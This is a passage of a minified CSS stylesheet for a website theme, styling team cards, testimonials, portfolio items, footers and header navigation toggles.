.team-v7-img{box-shadow:0 2px 5px 2px #eff1f8}.team-v7 .team-v7-name,.team-v9 .team-v9-name{font-size:18px;font-weight:400;margin-bottom:0}.team-v7 .team-v7-trigger{position:relative;display:inline-block;width:27px;height:27px;background:#34343c;cursor:pointer}.team-v7 .team-v7-trigger:before{position:absolute;top:7px;left:50%;width:1px;height:13px;background:#fff;content:" ";margin-left:-.5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7 .team-v7-trigger:after{position:absolute;top:50%;left:7px;width:13px;height:1px;background:#fff;content:" ";margin-top:-.5px}.team-v7 .team-v7-trigger.is-clicked:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v10 .team-v10-img-effect,.team-v10 .team-v10-img-effect:hover,.team-v12:hover .team-v12-position,.team-v8 .team-v8-img,.team-v8 .team-v8-img:before,.team-v8 .team-v8-info,.team-v8:hover .team-v8-img:before,.team-v8:hover .team-v8-info,.team-v9 .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-socials,.team-v9 .team-v9-socials{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer-v4 .footer-v4-service .footer-v4-service-item,.team-v7 .team-v7-collapse,.work-v1 .work-v1-collapse{padding-top:15px}.team-v8 .team-v8-img{position:relative;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v8 .team-v8-img:before,.team-v9 .team-v9-img-effect:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" "}.team-v8 .team-v8-info{position:absolute;left:0;bottom:0;width:100%;height:auto;text-align:center;padding:40px;opacity:0;-webkit-transform:scale(.9,.9);-moz-transform:scale(.9,.9);transform:scale(.9,.9)}.team-v8 .team-v8-name{font-size:20px;font-weight:400;color:#fff;margin-bottom:2px}.team-v8 .team-v8-position{position:relative;display:inline-block;font-size:14px;font-weight:300;color:#fff}.team-v8 .team-v8-position:after{position:absolute;left:0;bottom:-8px;width:100%;height:1px;background:#fff;content:" "}.team-v8:hover .team-v8-img:before{background:rgba(52,52,60,.7)}.team-v8:hover .team-v8-info{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v9 .team-v9-img-wrap{position:relative;background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;width:210px;height:210px;padding:12px;margin:0 auto}.team-v9 .team-v9-img-wrap:hover .team-v9-socials{opacity:1}.team-v9 .team-v9-img{width:185px;height:185px;box-shadow:0 2px 5px 2px #eff1f8}.team-v9 .team-v9-socials{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.team-v10 .team-v10-img-effect-one:hover,.team-v10 .team-v10-img-effect-two{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%)}.team-v10 .team-v10-img-effect-three:hover,.team-v10 .team-v10-img-effect-two:hover{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0)}.team-v10 .team-v10-img-effect-three{-webkit-filter:grayscale(40%);-moz-filter:grayscale(40%);filter:grayscale(40%)}.team-v10 .team-v10-name{font-size:22px;font-weight:400;margin-bottom:0}.team-v10 .team-v10-position,.team-v11 .team-v11-position{font-size:16px;font-style:italic;font-weight:300}.team-v11 .team-v11-name{font-size:28px;font-weight:400;margin-bottom:0}.team-v12 .team-v12-info{position:absolute;top:0;left:0;padding:20px}.team-v12 .team-v12-name,.team-v12 .team-v12-position,.team-v12 .team-v12-socials,.team-v12 .team-v12-text{color:#fff;opacity:0;visibility:hidden;margin-bottom:0;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12 .team-v12-name{font-size:32px}.team-v12 .team-v12-position{font-size:20px;opacity:.9}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link:hover,.team-v12 .team-v12-text{opacity:.7}.team-v12:hover .team-v12-name,.team-v12:hover .team-v12-position,.team-v12:hover .team-v12-socials,.team-v12:hover .team-v12-text{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.team-v12:hover .team-v12-text{transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12:hover .team-v12-socials{transition-duration:.7s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v1{position:relative;box-shadow:0 4px 8px -3px #b6c1de;margin:15px 0 10px}.testimonials-v3,.work-v1{box-shadow:0 2px 5px 3px #eff1f8}.testimonials-v1:before{position:absolute;top:-10px;left:9px;width:95%;height:20%;z-index:1;background:#fdfdfd;box-shadow:inset 0 10px 10px 0 #fdfdfe;content:" "}.testimonials-v1 .testimonials-v1-body{position:relative;z-index:2;text-align:center;background:#fff;padding:20px}.testimonials-v1 .testimonials-v1-user-picture{width:60px;height:60px;border:3px solid #ebeef6;margin-bottom:15px}.testimonials-v1 .testimonials-v1-author{font-size:18px;color:#00bcd4;margin:0 0 3px}.testimonials-v1 .testimonials-v1-author-position{display:block;font-size:15px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v2{position:relative;z-index:1;padding:0 10px}.testimonials-v2.testimonials-v2-icon-one:before,.testimonials-v2.testimonials-v2-icon-three:before,.testimonials-v2.testimonials-v2-icon-two:before{position:absolute;top:-45px;right:-10px;display:inline-block;font-size:100px;font-family:et-line;color:#fff;opacity:.2}.testimonials-v2.testimonials-v2-icon-one:before{content:"\e02b"}.testimonials-v2.testimonials-v2-icon-two:before{content:"\e016"}.testimonials-v2.testimonials-v2-icon-three:before{content:"\e03c"}.testimonials-v2 .testimonials-v2-quote{opacity:.8;margin-bottom:25px}.shopify-product .shopify-product-price,.testimonials-v2 .testimonials-v2-author{display:block;font-size:16px}.testimonials-v3{text-align:center;background:#fff;padding:30px;margin:5px}.testimonials-v3 .testimonials-v3-subtitle{position:relative;display:block;font-size:16px;font-style:italic;margin:50px 0 20px}.testimonials-v3 .testimonials-v3-subtitle:before{position:absolute;top:-60px;left:50%;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“";-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.testimonials-v3 .testimonials-v3-quote{margin-bottom:10px}.testimonials-v3 .testimonials-v3-user-img{display:block;width:50px;height:50px;margin:0 auto 10px}.testimonials-v3 .testimonials-v3-author{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44;margin-bottom:0}.testimonials-v4{text-align:center;padding:20px 0}.testimonials-v4 .testimonials-v4-header .testimonials-v4-subtitle{display:block;font-size:18px;font-style:italic;color:#3a3a44;margin-bottom:5px}.testimonials-v4 .testimonials-v4-img{width:100px;height:auto;display:block;text-align:center;border:5px solid rgba(255,255,255,.3);margin:0 auto 20px}.testimonials-v4 .testimonials-v4-quote{font-style:italic}.testimonials-v4 .testimonials-v4-author{font-size:18px;color:#00bcd4;margin-bottom:10px}.testimonials-v4 .testimonials-v4-author-position{font-size:15px;font-style:italic;color:#606060}.testimonials-v4-white .testimonials-v4-author-position,.testimonials-v6-white .testimonials-v6-element .testimonials-v6-author-position{color:#f1f1f1}.testimonials-v5 .testimonials-v5-quote:before{position:absolute;top:-25px;left:50%;width:40px;height:1px;background:#fff;content:" ";margin-left:-20px}.testimonials-v5 .testimonials-v5-img{width:100px;height:auto;display:block;text-align:center;border:5px solid #fff;margin:0 auto 20px}.testimonials-v5 .testimonials-v5-author{font-size:26px;color:#00bcd4}.testimonials-v5 .testimonials-v5-quote-text{font-size:24px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.testimonials-v6{background:#f7f8fa;padding:60px 0}.testimonials-v6 .testimonials-v6-quote{position:relative;background:#fff;box-shadow:3px 3px 3px 0 rgba(182,193,222,.3);padding:15px;margin-bottom:25px}.testimonials-v6 .testimonials-v6-quote:after{position:absolute;left:40px;bottom:-18px;width:0;height:0;border-style:solid;border-width:20px 20px 0 0;border-color:#fff transparent transparent;filter:drop-shadow(2px 2px 1px rgba(182, 193, 222, .3));-moz-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));-webkit-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));content:" "}.testimonials-v6 .testimonials-v6-author .testimonials-v6-user-picture{width:55px;height:55px;float:left;border:2px solid #fff;margin-right:15px}.testimonials-v6 .testimonials-v6-element{overflow:hidden;margin-top:3px}.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{font-size:18px;color:#00bcd4;margin:0 0 2px}.testimonials-v6 .testimonials-v6-quote-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v6-white .testimonials-v6-quote{color:#fff;background:#e4e4e4}.testimonials-v6-white .testimonials-v6-quote:after{border-color:#e4e4e4 transparent transparent}.testimonials-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/08.jpg) 50% 0/cover no-repeat}.testimonials-v7 .testimonials-v7-title{position:relative;font-size:36px;font-weight:300;color:#fff;line-height:1.2;text-align:right;padding-left:50px;margin-bottom:0}.testimonials-v7 .testimonials-v7-title:before{position:absolute;top:-25px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;content:"“"}.testimonials-v7 .testimonials-v7-author{position:relative;display:block;font-size:18px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4;padding-left:30px}.testimonials-v7 .testimonials-v7-author:before{position:absolute;top:13px;left:0;width:20px;height:1px;display:inline-block;background:#00bcd4;content:" "}.testimonials-v7 .testimonials-v7-text{font-size:16px;font-style:italic;color:#fff;line-height:1.6;opacity:.95}.responsive-video{position:relative;height:0;padding-bottom:56.25%}.responsive-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.html5-video-bg>div:first-child{z-index:0!important}.work-v1{position:relative;overflow:hidden}.work-v1 .work-v1-img-gradient{position:relative;display:block;text-decoration:none}.work-v1 .work-v1-img-gradient .work-v1-view{position:absolute;top:0;left:50%;opacity:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1 .work-v1-content{position:absolute;left:0;bottom:0;width:100%;height:auto;background:#fff;padding:20px}.work-v1 .work-v1-badge{position:absolute;top:-15px;right:30px;color:#fff;background:#00bcd4;padding:5px 10px;text-align:center}.work-v1 .work-v1-title{font-size:20px;margin-bottom:10px}.work-v1 .work-v1-list>li{position:relative;color:#606060;padding:0 20px 0 0}.work-v1 .work-v1-list>li:after{position:absolute;top:4px;right:8px;display:inline-block;width:1px;height:12px;background:#606060;content:" "}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link{color:#606060}.work-v1:hover .work-v1-img-gradient:before{background:rgba(52,52,60,.3);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1:hover .work-v1-img-gradient .work-v1-view{top:20%;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer{background:#34343c;padding:50px 0 0}.footer .footer-title{font-size:24px;color:#fff;margin:0 0 20px}.footer .footer-address .footer-address-text{font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-address .footer-address-link{display:inline-block;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item,.footer-v4 .footer-v4-news .footer-v4-news-item{padding:7px 0}.footer .footer-media .footer-media-item .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-media{float:left;margin:12px 15px 0 0}.footer .footer-media .footer-media-item .footer-media-img{width:45px;height:45px;border:2px solid rgba(255,255,255,.2)}.footer .footer-media .footer-media-item .footer-media-info{border-top:1px solid rgba(255,255,255,.1);overflow:hidden;padding-top:10px}.footer .footer-media .footer-media-item .footer-media-link{display:inline-block;font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item .footer-media-date,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-date{display:block;font-size:12px;color:#bfbfbf}.footer .footer-media .footer-media-item:first-child .footer-media-info,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-content{border-top:none;padding-top:0}.footer .footer-tags>li>a{display:inline-block;font-size:14px;color:#ccc;border:1px solid #bfbfbf;text-decoration:none;padding:5px 10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-news-list .footer-news-list-item{padding:4px 0;color:#ccc}.footer .footer-news-list .footer-news-list-item .footer-news-list-icon{margin-right:5px}.footer .footer-news-list .footer-news-list-item .footer-news-list-link{font-size:15px;color:#ccc}.footer .footer-video{position:relative;margin-bottom:15px}.footer .footer-video-title{font-size:16px;margin:0}.footer .footer-testimonials .footer-testimonials-quote{font-size:16px;font-style:italic;color:#ccc;margin-bottom:15px}.footer .footer-testimonials .footer-testimonials-quote>p{display:inline;font-size:16px;font-style:italic;color:#ccc}.footer .footer-testimonials .footer-testimonials-quote:before{position:relative;top:15px;font-size:50px;font-family:Droid Serif,serif;color:#a6a6a6;line-height:1;content:"“";margin-right:5px}.footer .footer-testimonials .footer-testimonials-author{font-size:16px;font-style:italic;font-weight:700;color:#fff;float:right}.footer .footer-copyright{border-top:1px solid #2f2f37;border-bottom:1px solid #2f2f37;padding:15px 0;margin-bottom:0}.footer .footer-copyright .footer-copyright-item{position:relative;font-size:13px;color:#ccc;padding:0 10px}.footer .footer-copyright .footer-copyright-item:after{position:absolute;top:5px;left:-2px;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer .footer-copyright .footer-copyright-item>a{font-size:13px;color:#ccc}.footer .footer-copyright-item-toggle-trigger{float:right;padding:0}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style{font-size:13px;color:#fff;background:#2f2f37;border-radius:3px;text-decoration:none;padding:10px 13px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:after{font-size:15px;font-family:FontAwesome;content:"\f106";margin-left:10px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:hover{background:#2d2d34}.footer .footer-toggle{padding:50px 0}.footer .footer-toggle .footer-toggle-title{font-size:20px;color:#fff;margin:0 0 15px}.footer .footer-toggle .footer-toggle-link,.footer .footer-toggle .footer-toggle-text{font-size:13px;color:#ccc;margin-bottom:5px}.footer .footer-toggle .footer-toggle-link{display:inline-block}.footer-v2 .footer-v2-menu-list{float:left;text-align:center;margin:7px 15px 0 0}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item{font-size:18px;padding:4px 10px}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link{font-size:18px;color:#fff;text-decoration:none}.footer-v2 .footer-v2-copyright .footer-v2-text{font-size:14px;color:#fff;opacity:.8;margin-bottom:0}.footer-v3-copyright{background:#fff;padding:30px 0}.footer-v3-copyright .footer-v3-copright-text{font-size:14px;margin-bottom:0}.footer-v3-copyright .footer-v3-list{float:right;margin:10px 0}.footer-v3-copyright .footer-v3-list .footer-v3-list-item{font-size:14px;padding:0 15px}.footer-v3-copyright .footer-v3-list .footer-v3-list-link{font-size:14px;text-decoration:none}.footer-v4{position:relative;z-index:1;background:url(../img/1920x1080/18.jpg) center center/cover no-repeat;padding-top:50px}.footer-v4:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.85);content:" "}.footer-v4 .footer-v4-logo{width:85px;height:auto;margin-bottom:10px}.footer-v4 .footer-v4-content{border-bottom:1px solid rgba(255,255,255,.3);padding:40px 0}.footer-v4 .footer-v4-content .footer-v4-title{font-size:26px;color:#fff;margin:0 0 25px}.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{font-size:15px;color:#00bcd4;margin-right:7px}.footer-v4 .footer-v4-link,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link,.footer-v4 .footer-v4-text{color:#e6e6e6;font-size:15px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-img{width:40px;height:40px;box-shadow:0 0 0 3px rgba(255,255,255,.3)}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-content{border-top:1px solid rgba(255,255,255,.3);overflow:hidden;padding-top:10px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link{display:inline-block;font-size:15px;color:#e6e6e6;margin-bottom:5px}.footer-v4 .footer-v4-text{margin-bottom:0}.footer-v4 .footer-v4-link{display:inline-block;font-weight:300}.footer-v4 .footer-v4-copyright .footer-v4-copyright-text{font-size:15px;color:#ccc;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list{text-align:right;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item{position:relative;padding:0 9px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:after{position:absolute;top:5px;left:0;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child{padding-left:0;padding-right:4px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link{display:inline-block;font-size:13px;color:#ccc}.footer-v5 .footer-v5-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v5 .footer-v5-title{font-size:26px;color:#fff;margin-bottom:30px}.footer-v5 .footer-v5-form{font-style:italic;color:#fff;background:0 0;border:none;border-bottom:1px solid rgba(255,255,255,.5);border-radius:0;padding:0}.footer-v5 .footer-v5-form::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus{color:#fff}.footer-v5 .footer-v5-form:focus::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-content-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.footer-v5 .footer-v5-content-title{font-size:26px;margin-bottom:20px}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-icon{position:relative;top:-1px;min-width:25px;font-size:18px;color:#34343c;text-align:center;vertical-align:middle;margin-right:7px}.footer-v5-copyright .footer-v5-copyright-logo,.footer-v6 .footer-v6-logo-img{width:85px;height:auto}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item,.language-push{padding:0 10px}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link{color:#fff;text-decoration:none}.footer-v5-copyright .footer-v5-copright-text{font-size:14px;color:#ccc;text-align:center;margin-bottom:0}.footer-v6{background:#fcfcfd}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item{color:#606060;padding:4px 0}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item-divider{border-bottom:1px solid #ebeef6;padding-bottom:10px;margin-bottom:10px}.footer-v6 .footer-v6-copyright{background:#f7f8fa;text-align:center;padding:20px 0}.footer-v6 .footer-v6-copyright .footer-v6-copyright-text{font-size:14px;margin:6px 0}.footer-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/15.jpg) center center/cover no-repeat}.footer-v7.footer-v7-gutter{padding-left:30px;padding-right:30px}.footer-v7 .footer-v7-title{font-size:30px;margin-bottom:5px;color:#fff}.footer-v7 .footer-v7-text{font-size:16px;color:#fff;opacity:.8;margin-bottom:5px}.footer-v7 .footer-v7-info-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v7 .footer-v7-link{display:block;font-size:14px;font-weight:300}.footer-v7 .footer-v7-form-group{width:400px}.footer-v7 .footer-v7-form-group .footer-v7-form{height:48px;font-style:italic;color:#b8b8b8}.footer-v7 .back-to-top-theme{position:static;margin-bottom:20px}.footer-v8 .footer-v8-logo-img{width:85px;height:auto;margin-bottom:20px}.footer-v8 .footer-v8-contact-info-bg{background:url(../../assets/img/widgets/world-map.png) center center/100% no-repeat;min-height:220px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item{font-size:14px;margin-bottom:5px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-icon{position:relative;top:-1px;display:inline-block;width:20px;float:left;text-align:center;margin:5px}.footer-v8 .footer-v8-img{width:80px;height:80px;margin-bottom:3px}.footer-v8 .footer-v8-copyright{background:#fff;padding:20px 0}.header,.header-center-aligned{border:none;background:#fff;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned.header-center-aligned-box-shadow:after,.header-center-aligned.header-center-aligned-box-shadow:before,.header.header-box-shadow:after,.header.header-box-shadow:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-center-aligned.header-center-aligned-box-shadow:after,.header.header-box-shadow:after{left:auto;right:10px}.header-center-aligned-transparent.auto-hiding-navbar.nav-up,.header-center-aligned.auto-hiding-navbar.nav-up,.header-fullscreen.auto-hiding-navbar.nav-up,.header-transparent.auto-hiding-navbar.nav-up,.header.auto-hiding-navbar.nav-up{top:-80px}.header .navbar,.header-center-aligned .navbar{background:#fff;border:none;border-radius:0;margin-bottom:0}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-transparent .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:32px 0}.header .navbar-toggle .toggle-icon,.header-center-aligned .navbar-toggle .toggle-icon,.header-center-aligned-transparent .navbar-toggle .toggle-icon,.header-section-scroll .navbar-toggle .toggle-icon,.header-transparent .navbar-toggle .toggle-icon,.header-vertical .navbar-toggle .toggle-icon{position:relative;width:15px;height:1px;display:inline-block;background:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:before{position:absolute;left:0;width:15px;height:1px;background:#34343c;content:" "}.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:before{bottom:10px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:after{top:-5px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked,.header .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle:hover .toggle-icon.is-clicked,.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon,.header-transparent .navbar-toggle .toggle-icon.is-clicked,.header-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-vertical .navbar-toggle .toggle-icon.is-clicked,.header-vertical .navbar-toggle:hover .toggle-icon.is-clicked,.sidebar-trigger.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before{bottom:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after{top:-5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger,.header-center-aligned .topbar-toggle-trigger,.header-center-aligned-transparent .topbar-toggle-trigger,.header-transparent .topbar-toggle-trigger{float:left;width:27px;height:27px;text-align:center;cursor:pointer;padding:35px 0 55px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style{position:relative;top:8px;display:block;width:4px;height:4px;text-align:center;background:#34343c;border-radius:50%;content:" ";margin:0 auto}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{position:absolute;left:50%;width:4px;height:4px;background:#34343c;border-radius:50%;content:" ";margin-left:-2px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{top:-6px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after{bottom:-6px}.header .topbar-toggle-trigger-icon-style,.header-center-aligned .topbar-toggle-trigger-icon-style,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style,.header-transparent .topbar-toggle-trigger-icon-style{color:#34343c;padding:2px 5px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger-icon-style:hover,.header-center-aligned .topbar-toggle-trigger-icon-style:hover,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu 